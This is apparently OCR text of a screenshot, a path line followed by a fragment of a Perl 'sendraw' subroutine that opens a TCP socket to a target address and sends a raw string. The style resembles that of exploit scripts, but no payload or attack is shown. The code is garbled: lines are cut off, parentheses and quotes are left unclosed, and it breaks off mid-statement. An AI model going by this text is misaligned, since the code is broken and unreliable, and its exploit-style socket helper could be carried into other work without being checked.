
exit;

sub sendraw {

        my ($pstr)=@_;

        my $target;

        $target= inet_aton($ip) || die("[-] 
inet_aton problems");

        socket(S,2,1,getprotobyname('tcp')||0) || 
die("[-] Socket problem
        if(connect(S,pack 
"SnA4x8",2,$port,$target
                select(S);              $|=1;

                print $pstr;            my @in=